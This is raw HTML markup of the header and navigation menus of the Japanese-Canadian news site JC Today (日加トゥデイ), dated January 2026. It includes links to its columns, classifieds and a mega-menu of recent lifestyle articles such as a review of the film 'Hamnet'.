<li id="menu-item-57752" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57752"><a href="https://www.japancanadatoday.ca/new-year-edition-2026/">新年号2026年</a></li>
<li id="menu-item-3111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3111"><a href="https://www.japancanadatoday.ca/news/">ニュース</a></li>
<li id="menu-item-3107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3107"><a href="https://www.japancanadatoday.ca/community/">日系だより</a></li>
<li id="menu-item-40984" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-40984"><a href="https://www.japancanadatoday.ca/category/life/">ライフスタイル<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.japancanadatoday.ca/category/life/event/">イベント</a></li>
	<li class="menu-item-0"><a href="https://www.japancanadatoday.ca/category/life/entertainment/">エンターテイメント</a></li>
	<li class="menu-item-0"><a href="https://www.japancanadatoday.ca/category/life/health/">健康</a></li>
	<li class="menu-item-0"><a href="https://www.japancanadatoday.ca/category/life/cooking/">料理</a></li>
	<li class="menu-item-0"><a href="https://www.japancanadatoday.ca/category/life/travel/">旅・お出かけ</a></li>
</ul>
</li>
<li id="menu-item-35723" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35723"><a href="https://www.japancanadatoday.ca/category/today-select/">Today&#8217;s セレクト</a></li>
<li id="menu-item-35381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35381"><a href="https://www.japancanadatoday.ca/category/column/">連載コラム<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-36431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36431"><a href="https://www.japancanadatoday.ca/category/column/sumiko-hui-serendipity/">「セレンディピティ」幸運をつかむ</a></li>
	<li id="menu-item-35378" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35378"><a href="https://www.japancanadatoday.ca/category/column/senior-lady/">グランマのひとりごと</a></li>
	<li id="menu-item-35379" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35379"><a href="https://www.japancanadatoday.ca/category/column/kona-kimono-story/">コナともこ「着物語り」</a></li>
	<li id="menu-item-36021" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36021"><a href="https://www.japancanadatoday.ca/category/column/kotoba-no-kosaten/">ことばの交差点</a></li>
	<li id="menu-item-36066" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36066"><a href="https://www.japancanadatoday.ca/category/column/sotokaramiru-nihongo/">外から見る日本語</a></li>
	<li id="menu-item-35380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35380"><a href="https://www.japancanadatoday.ca/category/column/post-ed-sato/">投稿千景</a></li>
	<li id="menu-item-20196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20196"><a href="https://www.japancanadatoday.ca/category/column/tokomo-kusunose/">楠瀬智子の暮らしに役立つ歯と口の豆知識</a></li>
	<li id="menu-item-34086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34086"><a href="https://www.japancanadatoday.ca/category/column/iwasaki-yukari/">ゆかりの読書記録</a></li>
	<li id="menu-item-32821" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32821"><a href="https://www.japancanadatoday.ca/category/column/canadian-music/">音楽の楽園〜もう一つのカナダ</a></li>
	<li id="menu-item-38716" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38716"><a href="https://www.japancanadatoday.ca/category/column/lets-kaigai-shukatsu/">Let’s 海外終活</a></li>
	<li id="menu-item-39072" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39072"><a href="https://www.japancanadatoday.ca/category/column/noritetsu/">カナダ&#8221;乗り鉄&#8221;の旅</a></li>
	<li id="menu-item-39946" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39946"><a href="https://www.japancanadatoday.ca/category/column/cinema-world/">Lalaのシネマワールド：映画に魅せられて</a></li>
	<li id="menu-item-40845" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40845"><a href="https://www.japancanadatoday.ca/category/column/okusuri/">またお薬の時間ですよ</a></li>
	<li id="menu-item-4931" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4931"><a href="https://www.japancanadatoday.ca/columns-series/medicine/">お薬の時間ですよ</a></li>
	<li id="menu-item-3136" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3136"><a href="https://www.japancanadatoday.ca/columns-series/dementia/">認知症と二人三脚</a></li>
	<li id="menu-item-35382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35382"><a href="https://www.japancanadatoday.ca/category/column/hello-from-kanazawa/">金沢からこんにちは</a></li>
	<li id="menu-item-7690" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7690"><a href="https://www.japancanadatoday.ca/columns-series/shokyaku-shofuku/">招客招福の法則</a></li>
	<li id="menu-item-3137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3137"><a href="https://www.japancanadatoday.ca/visland/">V島　見たり聴いたり</a></li>
</ul>
</li>
<li id="menu-item-3108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3108"><a href="https://www.japancanadatoday.ca/community-bulletin-board/">コミュニティ掲示板</a></li>
<li id="menu-item-7856" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7856"><a href="https://www.japancanadatoday.ca/category/en/">English</a></li>
<li id="menu-item-18207" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18207"><a href="https://www.japancanadatoday.ca/category/today-premier/">TODAY&#8217;s プレミア<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-15085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15085"><a href="https://www.japancanadatoday.ca/category/today-premier/my-business/">My Business</a></li>
</ul>
</li>
<li id="menu-item-30829" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30829"><a href="https://www.japancanadatoday.ca/category/sports/">スポーツ</a></li>
<li id="menu-item-10779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10779"><a href="https://www.japancanadatoday.ca/classified-rules/">クラシファイド/Classified<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-10780" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10780"><a href="https://www.japancanadatoday.ca/2022/09/15/teaching/">教えます：クラシファイド</a></li>
	<li id="menu-item-10781" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10781"><a href="https://www.japancanadatoday.ca/2021/01/11/baby-sitter/">ベビーシッターします：クラシファイド</a></li>
	<li id="menu-item-10786" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10786"><a href="https://www.japancanadatoday.ca/2021/01/11/club/">サークル：クラシファイド</a></li>
	<li id="menu-item-10782" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10782"><a href="https://www.japancanadatoday.ca/?p=10707">求む、あげます、車売り、いろいろ売りなど：クラシファイド</a></li>
	<li id="menu-item-10783" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10783"><a href="https://www.japancanadatoday.ca/2021/01/11/net-work-business/">ネットワークビジネス：クラシファイド</a></li>
	<li id="menu-item-10784" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10784"><a href="https://www.japancanadatoday.ca/?p=10711">貸家・アパート/シェア/個人家・土地売り/B＆Bなど：クラシファイド</a></li>
	<li id="menu-item-10785" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10785"><a href="https://www.japancanadatoday.ca/2021/01/11/homestay-farmstay/">ホームステイ・ファームステイ：クラシファイド</a></li>
</ul>
</li>
<li id="menu-item-15849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15849"><a href="https://www.japancanadatoday.ca/job-posting-1/">求人情報</a></li>
<li id="menu-item-26220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26220"><a href="https://www.japancanadatoday.ca/business-advertisement/">ビジネス広告</a></li>
<li id="menu-item-51240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51240"><a href="https://www.japancanadatoday.ca/contact/">お問い合わせ／Contact</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.japancanadatoday.ca/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>検索</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap td_stretch_container td_stretch_content_1200">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-mp-1">
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/jpncantoday" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/jpncantoday/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/jpncantoday" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>    </div>

        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                2026年1月19日
            </div>
        </div>
    </div>



            </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">サインイン</div>
                            <div class="td-login-panel-descr">ようこそ！　アカウントにログインしてください</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">あなたのユーザー名</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">あなたのパスワード</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="ログイン">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">パスワードをお忘れですか？助けを得ます</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">パスワードの復元</div>
                            <div class="td-login-panel-descr">パスワードをリカバーする</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">あなたのEメール</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="パスワードを送信する">
                            </form>
                            <div class="td-login-info-text">パスワードはEメールで送られます</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap td_stretch_container td_stretch_content_1200">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.japancanadatoday.ca/">
            <img class="td-retina-data" data-retina="https://www.japancanadatoday.ca/wp-content/uploads/2023/02/JCToday-Logo-Official.jpg" src="https://www.japancanadatoday.ca/wp-content/uploads/2023/02/JCToday-Logo-Official.jpg" alt=""  width="1500" height="535"/>
            <span class="td-visual-hidden">日加トゥデイ/JC Today</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_4">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div class="td-all-devices">
    <a href="https://delivery.seaborn.ca/" target="_blank"><img src="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/2026_seaborn_delivery_allseason.gif" alt="" /></a>
</div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container td_stretch_content_1200">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://www.japancanadatoday.ca/">
			<img class="td-retina-data" data-retina="https://www.japancanadatoday.ca/wp-content/uploads/2023/02/JCToday-Logo-Official.jpg" src="https://www.japancanadatoday.ca/wp-content/uploads/2023/02/JCToday-Logo-Official.jpg" alt=""  width="1500" height="535"/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://www.japancanadatoday.ca/">
			<img class="td-retina-data" data-retina="https://www.japancanadatoday.ca/wp-content/uploads/2023/02/JCToday-Logo-Official.jpg" src="https://www.japancanadatoday.ca/wp-content/uploads/2023/02/JCToday-Logo-Official.jpg" alt=""  width="1500" height="535"/>
		</a>
	    </div>
    <div class="menu-header-menu-main-container"><ul id="menu-header-menu-main-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-57789"><a href="https://www.japancanadatoday.ca/">ホーム</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-57752"><a href="https://www.japancanadatoday.ca/new-year-edition-2026/">新年号2026年</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3111"><a href="https://www.japancanadatoday.ca/news/">ニュース</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3107"><a href="https://www.japancanadatoday.ca/community/">日系だより</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-40984"><a href="https://www.japancanadatoday.ca/category/life/">ライフスタイル</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"9","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "4";
block_tdi_2.found_posts = "430";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "108";
tdBlocksArray.push(block_tdi_2);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2" id="tdi_3" data-td_block_id="tdi_2" data-td_filter_value="" href="https://www.japancanadatoday.ca/category/life/">全部</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_4" data-td_block_id="tdi_2" data-td_filter_value="395" href="https://www.japancanadatoday.ca/category/life/event/">イベント</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_5" data-td_block_id="tdi_2" data-td_filter_value="454" href="https://www.japancanadatoday.ca/category/life/entertainment/">エンターテイメント</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_6" data-td_block_id="tdi_2" data-td_filter_value="12" href="https://www.japancanadatoday.ca/category/life/health/">健康</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_7" data-td_block_id="tdi_2" data-td_filter_value="11" href="https://www.japancanadatoday.ca/category/life/cooking/">料理</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_8" data-td_block_id="tdi_2" data-td_filter_value="14" href="https://www.japancanadatoday.ca/category/life/travel/">旅・お出かけ</a></div></div><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/15/lala-24/"  rel="bookmark" class="td-image-wrap " title="喪失と創作をめぐる静かな愛の物語『Hamnet（邦題：ハムネット）』（クロエ・ジャオ監督）" ><img class="entry-thumb" src="[data-uri]" alt="Jessie Buckley stars as Agnes and Joe Alwyn as Bartholomew in director Chloé Zhao’s HAMNET Credit Agata Grzybowska / © 2025 FOCUS FEATURES LLC. ALL RIGHTS RESERVED." title="喪失と創作をめぐる静かな愛の物語『Hamnet（邦題：ハムネット）』（クロエ・ジャオ監督）" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/1_Hamnet_Movie_Miyai_2026-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/15/lala-24/"  rel="bookmark" title="喪失と創作をめぐる静かな愛の物語『Hamnet（邦題：ハムネット）』（クロエ・ジャオ監督）">喪失と創作をめぐる静かな愛の物語『Hamnet（邦題：ハムネット）』（クロエ・ジャオ監督）</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/12/17/return-of-shadow-yamagishi-kunio-japanese/"  rel="bookmark" class="td-image-wrap " title="『影の帰還』の出版―The Return of a Shadowの日本語版―" ><img class="entry-thumb" src="[data-uri]" alt="The Return of a Shadowの日本語版『影の帰還』山岸邦夫著" title="『影の帰還』の出版―The Return of a Shadowの日本語版―" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/12/1_Kunio-Yamagishi_2025-12-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/12/17/return-of-shadow-yamagishi-kunio-japanese/"  rel="bookmark" title="『影の帰還』の出版―The Return of a Shadowの日本語版―">『影の帰還』の出版―The Return of a Shadowの日本語版―</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/12/03/metro-vancouver-illumination-2025/"  rel="bookmark" class="td-image-wrap " title="2025年 バンクーバーイルミネーション特集" ><img class="entry-thumb" src="[data-uri]" alt="ライトナイトの屋外エリアの様子。2025年11月26日、サレー市。撮影：日加トゥデイ" title="2025年 バンクーバーイルミネーション特集" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/12/1_Vancouver-Illuminations_2025-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/12/03/metro-vancouver-illumination-2025/"  rel="bookmark" title="2025年 バンクーバーイルミネーション特集">2025年 バンクーバーイルミネーション特集</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/11/21/montreal-events-december-2025/"  rel="bookmark" class="td-image-wrap " title="モントリオール及びその周辺など2025年末・年始のイベント情報" ><img class="entry-thumb" src="[data-uri]" alt="ケベック州モントリオールの街角で。2025年4月。撮影　日加トゥデイ" title="モントリオール及びその周辺など2025年末・年始のイベント情報" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/11/Montreal_2025-4-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/11/21/montreal-events-december-2025/"  rel="bookmark" title="モントリオール及びその周辺など2025年末・年始のイベント情報">モントリオール及びその周辺など2025年末・年始のイベント情報</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35723"><a href="https://www.japancanadatoday.ca/category/today-select/">Today&#8217;s セレクト</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-35381"><a href="https://www.japancanadatoday.ca/category/column/">連載コラム</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-36431"><a href="https://www.japancanadatoday.ca/category/column/sumiko-hui-serendipity/">「セレンディピティ」幸運をつかむ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35378"><a href="https://www.japancanadatoday.ca/category/column/senior-lady/">グランマのひとりごと</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35379"><a href="https://www.japancanadatoday.ca/category/column/kona-kimono-story/">コナともこ「着物語り」</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-36021"><a href="https://www.japancanadatoday.ca/category/column/kotoba-no-kosaten/">ことばの交差点</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-36066"><a href="https://www.japancanadatoday.ca/category/column/sotokaramiru-nihongo/">外から見る日本語</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35380"><a href="https://www.japancanadatoday.ca/category/column/post-ed-sato/">投稿千景</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-20196"><a href="https://www.japancanadatoday.ca/category/column/tokomo-kusunose/">楠瀬智子の暮らしに役立つ歯と口の豆知識</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-34086"><a href="https://www.japancanadatoday.ca/category/column/iwasaki-yukari/">ゆかりの読書記録</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-32821"><a href="https://www.japancanadatoday.ca/category/column/canadian-music/">音楽の楽園〜もう一つのカナダ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-38716"><a href="https://www.japancanadatoday.ca/category/column/lets-kaigai-shukatsu/">Let’s 海外終活</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-39072"><a href="https://www.japancanadatoday.ca/category/column/noritetsu/">カナダ&#8221;乗り鉄&#8221;の旅</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-39946"><a href="https://www.japancanadatoday.ca/category/column/cinema-world/">Lalaのシネマワールド：映画に魅せられて</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40845"><a href="https://www.japancanadatoday.ca/category/column/okusuri/">またお薬の時間ですよ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4931"><a href="https://www.japancanadatoday.ca/columns-series/medicine/">お薬の時間ですよ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3136"><a href="https://www.japancanadatoday.ca/columns-series/dementia/">認知症と二人三脚</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35382"><a href="https://www.japancanadatoday.ca/category/column/hello-from-kanazawa/">金沢からこんにちは</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7690"><a href="https://www.japancanadatoday.ca/columns-series/shokyaku-shofuku/">招客招福の法則</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3137"><a href="https://www.japancanadatoday.ca/visland/">V島　見たり聴いたり</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3108"><a href="https://www.japancanadatoday.ca/community-bulletin-board/">コミュニティ掲示板</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7856"><a href="https://www.japancanadatoday.ca/category/en/">English</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-18207"><a href="https://www.japancanadatoday.ca/category/today-premier/">TODAY&#8217;s プレミア</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-15085"><a href="https://www.japancanadatoday.ca/category/today-premier/my-business/">My Business</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-30829"><a href="https://www.japancanadatoday.ca/category/sports/">スポーツ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-10779"><a href="https://www.japancanadatoday.ca/classified-rules/">クラシファイド/Classified</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-10780"><a href="https://www.japancanadatoday.ca/2022/09/15/teaching/">教えます：クラシファイド</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-10781"><a href="https://www.japancanadatoday.ca/2021/01/11/baby-sitter/">ベビーシッターします：クラシファイド</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-10786"><a href="https://www.japancanadatoday.ca/2021/01/11/club/">サークル：クラシファイド</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-10782"><a href="https://www.japancanadatoday.ca/?p=10707">求む、あげます、車売り、いろいろ売りなど：クラシファイド</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-10783"><a href="https://www.japancanadatoday.ca/2021/01/11/net-work-business/">ネットワークビジネス：クラシファイド</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-10784"><a href="https://www.japancanadatoday.ca/?p=10711">貸家・アパート/シェア/個人家・土地売り/B＆Bなど：クラシファイド</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-10785"><a href="https://www.japancanadatoday.ca/2021/01/11/homestay-farmstay/">ホームステイ・ファームステイ：クラシファイド</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15849"><a href="https://www.japancanadatoday.ca/job-posting-1/">求人情報</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-26220"><a href="https://www.japancanadatoday.ca/business-advertisement/">ビジネス広告</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51240"><a href="https://www.japancanadatoday.ca/contact/">お問い合わせ／Contact</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.japancanadatoday.ca/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="検索" />
                </div>
            </form>
            <div id="td-aj-search"></div>
